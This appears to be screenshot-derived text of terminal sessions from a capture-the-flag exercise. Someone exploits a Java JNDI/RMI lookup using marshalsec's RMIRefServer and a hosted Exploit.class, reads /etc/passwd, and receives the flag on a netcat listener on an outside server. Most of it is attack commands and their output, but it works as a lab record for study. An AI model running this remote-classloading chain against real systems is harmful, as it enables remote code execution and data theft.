 qterminal
4
05:30 下午
root@VM-8-17-centos:~
文件 动作 编辑 查看 帮助
(root💀kali2021)-[/mnt/hgfs/Kali_share]
# cd /root
(root💀kali2021)-[~]
# ssh root@
root@ 's password:
Activate the web console with: systemctl enable --now cockpit.socket
Last login: Sat Aug 28 17:11:11 2021 from 220.115.159.10
[root@VM-8-17-centos ~]# ls
Exploit.class marshalsec-0.0.3-SNAPSHOT-all.jar
[root@VM-8-17-centos ~]# ls
Exploit.class Exploit.java marshalsec-0.0.3-SNAPSHOT-all.jar
[root@VM-8-17-centos ~]# python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
220.115.159.10 - - [28/Aug/2021 17:15:48] "GET / HTTP/1.1" 200 -
220.115.159.10 - - [28/Aug/2021 17:15:50] code 404, message File not found
220.115.159.10 - - [28/Aug/2021 17:15:50] "GET /favicon.ico HTTP/1.1" 404 -
58.240.236.228 - - [28/Aug/2021 17:17:22] "GET /Exploit.class HTTP/1.1" 200 -
----------------------------------------
Exception happened during processing of request from ('162.142.125.194', 49040)
root@kali2021:/mnt/hgfs/Kali_share
文件 动作 编辑 查看 帮助
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
* Opening JRMP listener on 9999
Have connection from /172.19.0.2:46730
Reading message...
Is RMI.lookup call for Exploit 2
Sending remote classloading stub targeting http://192.168.184.128:8000/Exploit.class
Closing connection
^C
(root💀kali2021)-[/mnt/hgfs/Kali_share]
# scp /mnt/hgfs/Kali_share/Exploit.class root@ :/root/Exploit.class 130 ⨯
root@ 's password:
Exploit.class 100% 626 26.3KB/s 00:00
(root💀kali2021)-[/mnt/hgfs/Kali_share]
# scp /mnt/hgfs/Kali_share/Exploit.java root@ :/root/Exploit.java
root@ 's password:
Exploit.java 100% 416 3.2KB/s 00:00
(root💀kali2021)-[/mnt/hgfs/Kali_share]
#
KALI
主文件夹
root@VM-8-17-centos:~
文件 动作 编辑 查看 帮助
(root💀kali2021)-[~]
# ssh root@
root@ s password:
Activate the web console with: systemctl enable --now cockpit.socket
Last login: Sat Aug 28 15:04:25 2021 from 220.115.159.10
[root@VM-8-17-centos ~]# java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.RMIRefServer "http://1
8000/#Exploit" 9999
* Opening JRMP listener on 9999
Have connection from /58.240.236.228:55152
Reading message...
Is RMI.lookup call for Exploit 2
Sending remote classloading stub targeting http:// 000/Exploit.class
Closing connection
root@VM-8-17-centos:~
文件 动作 编辑 查看 帮助
systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false
messagebus:x:104:107::/var/run/dbus:/bin/false
sent 0, rcvd 1244
(root💀kali2021)-[~]
# ssh root@1
root@ 's password:
Activate the web console with: systemctl enable --now cockpit.socket
Last login: Sat Aug 28 17:11:31 2021 from 220.115.159.10
[root@VM-8-17-centos ~]# nc -lvvp 9000
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::9000
Ncat: Listening on 0.0.0.0:9000
Ncat: Connection from 58.240.236.228.
Ncat: Connection from 58.240.236.228:53416.
hsnctf{f D1}
NCAT DEBUG: Closing fd 5.
[root@VM-8-17-centos ~]#